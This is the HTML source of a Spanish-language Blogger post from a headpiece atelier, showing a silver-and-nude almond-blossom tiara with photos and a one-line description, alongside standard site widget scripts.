-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Semicorona "Almendro" en Plata y Nude
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-07-04T08:46:00-07:00'>julio 04, 2015</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/invitada%20tocados%20invitada' rel='tag'>invitada tocados invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/semicorona%20flores' rel='tag'>semicorona flores</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7054289491474094672' itemprop='articleBody'>
<meta content='     Tiara realizada con hojas en color plata y flores de almendro de terciopelo nude. (Sujeción con peineta y presillas de alambre forrado)...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s1600/DSC_0256+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Tiara realizada con hojas en color plata y flores de almendro de terciopelo nude. (Sujeción con peineta y presillas de alambre forrado).</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj52Vi5XjLNcE08wVq40mdiQwxbMFPbsKSE2zrIsBSOCttNgJej9rO2t9pOjcgopp-R6hOUK7CAjfTKklxqYBbHUQHREM6hdzjrrEW3cb8JUqVEoFIq2SRrCqbJgCBOayE6fC4p2HW2CA/s1600/DSC_0205+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj52Vi5XjLNcE08wVq40mdiQwxbMFPbsKSE2zrIsBSOCttNgJej9rO2t9pOjcgopp-R6hOUK7CAjfTKklxqYBbHUQHREM6hdzjrrEW3cb8JUqVEoFIq2SRrCqbJgCBOayE6fC4p2HW2CA/s400/DSC_0205+RETOC.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxtYv5aNe-Qx7wGRCYJpo-kR8NxTNXfaDsOjEQYki4bJPQygUw-qnuY8Bzn7qh1nqijMFeRHVEsr_hwiuDqexPUeYrSUR8eIfWclgxdkXJh6fssB96wyukb_1jzWcYFFR4PkKNyfst4Q/s1600/DSC_0208+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxtYv5aNe-Qx7wGRCYJpo-kR8NxTNXfaDsOjEQYki4bJPQygUw-qnuY8Bzn7qh1nqijMFeRHVEsr_hwiuDqexPUeYrSUR8eIfWclgxdkXJh6fssB96wyukb_1jzWcYFFR4PkKNyfst4Q/s400/DSC_0208+RETOC.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj96LcUsjfClkDeFui2-f5oZTGz91p9eg1nqFFoqOAde0Y_yTRLtAmTfL4QNNIMIN5H8fU9lnKNRwS9jCTKBFosHg4_cRi9yTsiXW1K7kqga_uqc3hD-goUhkDS-UtjUK9Zn-CucqhVlA/s1600/DSC_0210+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="251" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj96LcUsjfClkDeFui2-f5oZTGz91p9eg1nqFFoqOAde0Y_yTRLtAmTfL4QNNIMIN5H8fU9lnKNRwS9jCTKBFosHg4_cRi9yTsiXW1K7kqga_uqc3hD-goUhkDS-UtjUK9Zn-CucqhVlA/s400/DSC_0210+RETOC.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtxY9oGKM5tUMArDc7J7YsgmOvt12LsrVMLv3mllke2Vkd-yWHXOywRTnfA-sMMLKKfIWZNv2XeD_7Q3nKlOIdz6cxGTPEspyjqYKheln8p-Al7zxGg151gVAaz2x4iSwSiy1NaCaAPA/s1600/DSC_0254+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtxY9oGKM5tUMArDc7J7YsgmOvt12LsrVMLv3mllke2Vkd-yWHXOywRTnfA-sMMLKKfIWZNv2XeD_7Q3nKlOIdz6cxGTPEspyjqYKheln8p-Al7zxGg151gVAaz2x4iSwSiy1NaCaAPA/s400/DSC_0254+RETOC.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPTTtcw_vbeUVnxQVsqkDNKwQQiyHcMbSWFJULRq05lhp_lgYx6OZ9yADT8SoXZg5UWa4I8ci6FeuSKlirpSyXZknMbYLBDdz4-kJGgqP40xNJPuo3u7SR94pN-HPvso5CraMwsaD18Q/s1600/DSC_0255+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="246" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPTTtcw_vbeUVnxQVsqkDNKwQQiyHcMbSWFJULRq05lhp_lgYx6OZ9yADT8SoXZg5UWa4I8ci6FeuSKlirpSyXZknMbYLBDdz4-kJGgqP40xNJPuo3u7SR94pN-HPvso5CraMwsaD18Q/s400/DSC_0255+RETOC.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada?max-results=5' rel='tag nofollow'># invitada</a>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada%20tocados%20invitada?max-results=5' rel='tag nofollow'># invitada tocados invitada</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html&title=Semicorona "Almendro" en Plata y Nude' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html&title=Semicorona "Almendro" en Plata y Nude' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html&title=Semicorona "Almendro" en Plata y Nude' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg&description=     Tiara realizada con hojas en color plata y flores de almendro de terciopelo nude. (Sujeción con peineta y presillas de alambre forrado)...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html&title=Semicorona "Almendro" en Plata y Nude' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
semicorona flores
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-07-04T08:46:00-07:00'>julio 04, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=7054289491474094672&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=7054289491474094672&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=7054289491474094672&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=7054289491474094672&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=7054289491474094672&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/invitada%20tocados%20invitada' rel='tag'>invitada tocados invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/semicorona%20flores' rel='tag'>semicorona flores</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=7054289491474094672&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2015/07/tiara-hortensias-en-verde-azulado-y.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2015/07/turbante-bandeau-maria-luisa.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/7054289491474094672/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
